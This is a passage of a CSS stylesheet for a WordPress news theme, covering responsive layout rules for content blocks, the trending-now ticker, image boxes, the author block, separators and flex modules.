  .td_block_15 .td-block-span6:last-child .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
  display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span4:last-child .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
  display: none;
}
/*  ----------------------------------------------------------------------------
    block 16
*/
.td_block_16 .td-block-row .td-block-span4 {
  width: auto;
  padding-right: 0;
}
.td_block_16 .entry-title {
  margin: 0 0 3px 0;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_block_16 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
.td_block_16 .td-module-thumb {
  margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
  margin: 0 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 {
    margin: 0 8px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-1 {
    margin: 0 !important;
  }
}
.td_block_16 .td-column-1 .td_module_mx4 {
  padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
  margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
    min-height: 142px;
  }
}
.td_block_16 .td-column-1 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-1 .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
.td_block_16 .td-column-1 .td-block-span12 {
  width: 50% !important;
  padding-right: 10px;
  padding-left: 10px;
  float: left !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 .td-block-span12 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
  min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
  clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
  width: 200px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-2 .td_module_mx4 {
    width: 145px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-2 .td_module_mx4 {
    width: 100%;
  }
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
    min-height: 129px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
    min-height: 94px;
  }
}
.td_block_16 .td-column-3 .td_module_mx4 {
  width: 180px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-3 .td_module_mx4 {
    width: 131px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-3 .td_module_mx4 {
    width: 100%;
  }
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
    min-height: 116px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
    min-height: 85px;
  }
}
/*  ----------------------------------------------------------------------------
    td_block_related_posts
*/
/* related_posts_row */
.td-related-row {
  width: 100%;
  *zoom: 1;
  /* responsive portrait phone */
}
.td-related-row:before,
.td-related-row:after {
  display: table;
  content: "";
}
.td-related-row:after {
  clear: both;
}
.td-related-row [class*="td-related-span"] {
  display: block;
  min-height: 1px;
  float: left;
}
@media (max-width: 767px) {
  .td-related-row {
    padding-right: 10px;
  }
}
.td-related-span4 {
  width: 220px;
  padding-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-span4 {
    width: 162px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-related-span4 {
    width: 33.33%;
    padding-left: 10px;
  }
}
.td-related-full-width .td-related-span4 {
  width: 200px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-full-width .td-related-span4 {
    width: 147px;
  }
}
@media (max-width: 767px) {
  .td-related-full-width .td-related-span4 {
    width: 20%;
    padding-left: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    mega menu
*/
/* related_posts_row */
.td-mega-row {
  width: 100%;
  *zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
  display: table;
  content: "";
}
.td-mega-row:after {
  clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}
.td-mega-span {
  width: 200px;
  padding-left: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-span {
    width: 147px;
  }
}
/*  ----------------------------------------------------------------------------
    Trending now
*/
.td_block_trending_now {
  padding: 14px 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_trending_now {
    padding: 14px 17px;
  }
}
.td_block_trending_now.tdc-no-posts {
  padding: 0;
}
.td-trending-style2 {
  background-color: #eaeaea;
  padding: 9px 20px;
  position: relative;
  right: 1px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-trending-style2 {
    padding: 15px 17px;
  }
}
.td-trending-style2 i {
  background-color: #fff;
}
.td-trending-now-wrapper {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  overflow: hidden;
  position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
  display: inline-block;
  position: absolute;
  top: 0;
  margin: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-wrapper .td-next-prev-wrap {
    display: none;
  }
}
.td-trending-now-wrapper .td-next-prev-wrap a {
  float: left;
  margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
  font-size: 8px;
  float: left;
  width: 19px;
  height: 19px;
  padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
  margin: 0 5px 0 0;
}
@-moz-document url-prefix() {
  .td-trending-now-wrapper .td-next-prev-wrap a i {
    padding: 4px 6px 5px;
  }
  .td_block_trending_now .td-trending-now-title {
    line-height: 18px;
    padding-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_trending_now .td-trending-now-title {
      line-height: 16px;
    }
  }
}
.td-trending-now-title {
  background-color: #4db2ec;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 700;
  line-height: 19px;
  padding: 0 15px;
  position: relative;
  margin: 0 21px 0 0;
  text-transform: uppercase;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-title {
    font-size: 10px;
    line-height: 17px;
    display: table;
    margin: auto;
    float: none;
  }
}
.td-pb-span4 .td-trending-now-display-area {
  display: inline-block;
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
  text-align: center;
}
.td-pb-span4 .td-trending-now-post {
  width: 100%;
}
.td-trending-now-display-area {
  display: inline-block;
  width: 75%;
  position: relative;
  float: left;
  height: 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-display-area {
    width: 100%;
    margin-top: 10px;
  }
}
.td-trending-now-display-area .entry-title {
  line-height: 20px;
  font-size: 12px;
  font-weight: 600;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-display-area .entry-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
  }
}
.td-trending-now-display-area a {
  color: #444;
}
.td-trending-now-post {
  position: absolute;
  display: inline-block;
  opacity: 0;
  width: 100%;
  /* responsive portrait phone */
}
.td-trending-now-post:first-child {
  opacity: 1;
  z-index: 1;
}
@media (max-width: 767px) {
  .td-trending-now-post {
    width: 100%;
    text-align: center;
  }
}
/* overwrite the above rules*/
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
  width: 70%;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Widgets blocks fix
*/
.td_block_1.td_block_widget .td_module_4 {
  margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
  width: 100%;
}
.td_block_14.td_block_widget {
  margin-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 100%;
    left: 0;
  }
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 100%;
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget {
    margin-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget {
    margin-top: 17px;
  }
}
.td_block_14.td_block_widget .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15.td_block_widget {
  margin-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 100%;
    left: 0;
  }
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 100%;
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget {
    margin-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget {
    margin-top: 17px;
  }
}
.td_block_15.td_block_widget .td-module-thumb {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Text with title
*/
.td_block_text_with_title {
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_text_with_title {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td_block_text_with_title {
    margin: 0 10px;
  }
}
.td_block_text_with_title .td_mod_wrap {
  margin-bottom: 20px;
}
.td_block_text_with_title img {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    Single image
*/
.td_block_single_image a {
  position: relative;
  display: block;
}
.td_block_single_image.td-no-img-custom-url a {
  pointer-events: none;
  cursor: default;
}
.td-single-image-style-rounded a {
  border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
  margin-bottom: 22px;
  background-color: #EBEBEB;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-single-image-style-border,
  .td-single-image-style-round-border,
  .td-single-image-style-circle-border,
  .td-single-image-style-outline,
  .td-single-image-style-bordered-shadow,
  .td-single-image-style-round-outline,
  .td-single-image-style-round-border-shadow,
  .td-single-image-style-circle-outline,
  .td-single-image-style-circle-border-shadow {
    margin-bottom: 32px;
  }
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
  padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
  padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  color: #fff;
  -webkit-box-shadow: inset 0px 0px 0px 6px;
  box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
  color: #EBEBEB;
  -webkit-box-shadow: inset 0px 0px 0px 7px;
  box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
  position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
  content: '';
  position: absolute;
  bottom: 4px;
  height: 30%;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
  z-index: 0;
}
.td-single-image-style-3d-shadow:before {
  left: 5px;
  right: 50%;
  transform: skewY(-6deg);
  -webkit-transform: skewY(-6deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
  left: 50%;
  right: 5px;
  transform: skewY(6deg);
  -webkit-transform: skewY(6deg);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
  z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
  border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  height: 0;
  padding-bottom: 100%;
}
/*  ----------------------------------------------------------------------------
    Image box
*/
.td_block_image_box {
  padding: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_image_box {
    padding: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_image_box {
    padding: 17px 10px;
  }
}
.td_block_image_box .block-title {
  margin-left: 0;
}
.td_block_image_box .td-custom {
  position: relative;
}
.td_block_image_box .td-custom a:hover:after {
  opacity: 0.6;
}
.td_block_image_box .td-custom-image a {
  display: block;
  background-size: cover;
  background-position: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-custom-image a {
    margin-bottom: 5px;
  }
}
.td_block_image_box .td-custom-image a:before {
  content: '';
  width: 100%;
  height: 100%;
  opacity: 0.4;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #000;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image a:after {
  content: '';
  border: 1px solid #fff;
  opacity: 0.3;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image.td-no-img-custom-url a {
  pointer-events: none;
  cursor: default;
}
.td_block_image_box .td-custom-image img {
  vertical-align: top;
}
.td_block_image_box .td-custom-title {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  display: table;
  text-align: center;
  width: 100%;
  padding: 10px 20px;
  pointer-events: none;
}
.td_block_image_box .entry-title {
  margin: 0;
  padding: 0;
  font-size: 19px;
  text-transform: uppercase;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .entry-title {
    font-size: 16px;
  }
}
.td_block_image_box .entry-title a {
  color: #fff;
}
.td_block_image_box .entry-title:after {
  display: none;
}
.td_block_image_box .td-image-box-row {
  margin: 0 -20px;
  *zoom: 1;
}
.td_block_image_box .td-image-box-row:before,
.td_block_image_box .td-image-box-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_block_image_box .td-image-box-row:after {
  clear: both;
}
.td_block_image_box .td-image-box-span {
  padding: 0 20px;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-image-box-span {
    width: 100% !important;
    float: none;
    padding: 0 10px;
  }
}
.td_block_image_box .td-big-image .td-image-box-span {
  width: 100%;
}
.td_block_image_box .td-big-image .td-custom-image a {
  height: 360px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-big-image .td-custom-image a {
    height: 160px;
  }
}
.td_block_image_box .td-medium-image .td-image-box-span {
  width: 50%;
}
.td_block_image_box .td-medium-image .td-custom-image a {
  height: 320px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-medium-image .td-custom-image a {
    height: 160px;
  }
}
.td_block_image_box .td-small-image .td-image-box-span {
  width: 33.33333333%;
}
.td_block_image_box .td-small-image .td-custom-image a {
  height: 220px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-small-image .td-custom-image a {
    height: 160px;
  }
}
.td_block_image_box .td-tiny-image .td-image-box-span {
  width: 25%;
}
.td_block_image_box .td-tiny-image .td-custom-image a {
  height: 160px;
}
.td_block_image_box .td-tiny-image .td-custom-image a:after {
  margin: 8px;
}
.td_block_image_box .td-tiny-image .entry-title {
  font-size: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-tiny-image .entry-title {
    font-size: 16px;
  }
}
.td_block_image_box.td-box-vertical .td-image-box-row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.td_block_image_box.td-box-vertical .td-image-box-span {
  float: none;
  width: 100%;
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-bottom: 5px;
}
.td_block_image_box.td-box-vertical .td-image-box-span a:after {
  margin: 8px;
}
.td_block_image_box.td-box-vertical .td-image-box-span:last-child {
  margin-bottom: 0 !important;
}
.td_block_image_box.td-box-vertical .entry-title {
  font-size: 15px;
}
.td_block_image_box.td-image-box-top .td-custom-image a {
  background-position: top center;
}
.td_block_image_box.td-image-box-bottom .td-custom-image a {
  background-position: bottom center;
}
.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,
.td_block_image_box.td-image-box-style-2 .td-custom-image a:after {
  display: none;
}
.td_block_image_box.td-image-box-style-2 .entry-title {
  font-size: 15px;
}
.td_block_image_box.td-image-box-style-2 .entry-title a {
  padding: 8px 16px;
  background-color: #fff;
  color: #000;
}
.td_block_image_box.td-image-box-style-2 .entry-title a:empty {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Author block
*/
.td_block_author .td_author_wrap {
  padding-bottom: 20px;
  font-family: Verdana, Geneva, sans-serif;
  text-align: center;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_author .td_author_wrap {
    padding-bottom: 17px;
  }
}
.td_block_author .avatar {
  display: inline-block;
  margin-bottom: 7px;
  border-radius: 500px;
}
.td_block_author .td-author-name {
  position: relative;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  text-transform: uppercase;
}
.td_block_author .td-author-description {
  margin: 15px 0 0;
  padding: 2px 0 0 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 19px;
  font-style: italic;
  color: #555;
}
.td_block_author .td-author-page {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  margin-top: 12px;
  font-weight: 600;
}
.td_block_author a {
  color: #000;
}
.td_block_author a:hover {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Separators
*/
.td_block_separator {
  width: 100%;
  align-items: center;
}
.td_block_separator span {
  position: relative;
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 1px;
  border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
  margin-left: 0;
}
.td_separator_align_right span {
  margin-right: 0;
}
.td_separator_dashed span {
  border-top-style: dashed;
}
.td_separator_dotted span {
  border-top-style: dotted;
}
.td_separator_double span {
  height: 3px;
  border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
  position: relative;
  height: 20px;
  overflow: hidden;
  border: 0;
  color: #EBEBEB;
}
.td_separator_shadow > span > span {
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 13px;
  width: 98%;
  border-radius: 100%;
}
.td-h-effect-up-shadow .entry-thumb,
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
  -webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
  transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
  box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit {
  transform: translate(0, -2px);
  -webkit-transform: translate(0, -2px);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .entry-thumb {
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
  -moz-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
  box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
}
/*  ----------------------------------------------------------------------------
    Flex Block 1 & 2
*/
.td_flex_block_1,
.td_flex_block_2 {
  padding: 20px 20px 22px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_flex_block_1,
  .td_flex_block_2 {
    padding: 17px 17px 26px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1,
  .td_flex_block_2 {
    padding: 17px 10px 26px;
  }
}
.td_flex_block_1 .block-title,
.td_flex_block_2 .block-title {
  margin-left: 0;
}
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
  margin: 25px 0 0;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_flex_block_1 .td-next-prev-wrap,
  .td_flex_block_2 .td-next-prev-wrap,
  .td_flex_block_1 .td-load-more-wrap,
  .td_flex_block_2 .td-load-more-wrap {
    margin-top: 21px;
  }
}
.td_flex_block_1 .td-next-prev-wrap a,
.td_flex_block_2 .td-next-prev-wrap a {
  margin-bottom: 0;
}
.td_flex_block_1 .td-load-more-wrap a,
.td_flex_block_2 .td-load-more-wrap a {
  margin-bottom: 0 !important;
}
.td_module_flex_1,
.td_module_flex_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_2 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_2 .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_2 .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 54%;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_2 .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_2 .td-module-thumb {
  margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_2 .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 13px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.td_module_flex_1 .entry-title,
.td_module_flex_2 .entry-title {
  font-weight: 600;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_2 .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
